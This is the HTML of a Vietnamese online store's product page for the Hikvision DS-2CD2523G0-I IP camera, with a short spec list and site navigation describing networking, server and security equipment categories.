<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-10210" class="product type-product post-10210 status-publish first instock product_cat-camera-ip-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-I-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-I.jpg"><img width="510" height="510" src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-I-510x510.jpg" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-I.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-I.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" fetchpriority="high" srcset="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-I-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-I-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-I-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-I.jpg 700w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/camera/">Camera</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/camera-ip-hikvision/">Camera IP Hikvision</a></nav><h1 class="product-title product_title entry-title">
	HIKVISION DS-2CD2523G0-I</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-is/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="HIKVISION DS-2CD2523G0-IS" href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-is/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS.jpg 700w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2735fwd-izs/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="HIKVISION DS-2CD2735FWD-IZS" href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2735fwd-izs/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-768x768.jpg 768w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS.jpg 800w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-768x768.jpg 768w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<p>– Chuẩn nén H.265+/H.265/H.264+/H.264<br />
– Độ phân giải 2.0 megapixel<br />
– Ống kinh 2.8 mm, tầm xa hồng ngoại 10m<br />
– Chống ngược sáng DWDR tốt<br />
– Hỗ trợ thẻ nhớ SD/SDHC/SDXC tối đa 128GB</p>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://digitechjsc.net/camera-ip-hikvision/" rel="tag">Camera IP Hikvision</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=HIKVISION%20DS-2CD2523G0-I - https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-i/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-i/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-i/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-i/&media=https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-I.jpg&description=HIKVISION%20DS-2CD2523G0-I" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-i/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-is/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="HIKVISION DS-2CD2523G0-IS" href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-is/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS.jpg 700w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IS.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2735fwd-izs/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="HIKVISION DS-2CD2735FWD-IZS" href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2735fwd-izs/">
